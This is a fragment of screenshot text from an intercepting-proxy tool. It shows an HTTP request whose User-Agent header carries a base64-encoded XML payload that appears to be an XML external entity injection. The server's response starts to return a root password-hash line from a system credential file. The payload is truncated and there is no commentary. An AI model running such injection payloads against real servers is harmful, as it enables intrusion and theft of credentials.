 Go Cancel < ▼ > ▼ ?
Request
Raw Params Headers Hex
Connection: close
User-Agent:
062.6.26#PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iVVRGLTgiPz48IURPQ1RZUEUgYWFbPCFFT
ZGF0YT48L3Byb2Nlc3M+PHByb2Nlc3MgYWN0PSJnZW5lcmljLlRhcmlmVmVyc2lvblByb3plc3MiIGlkPSJ
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: nginx/1.12.2
Date: Wed, 22 Aug 2018 10:36:54 GMT
Content-Type: text/html;charset=ISO-8859-1
Connection: close
X-Powered-By:
Content-Length: 3158
<?xml version="1.0" encoding="UTF-8"?>
<mserviceResponse><processes><process id="proc01"><changeUserDataResponse>
<userData>
root:$6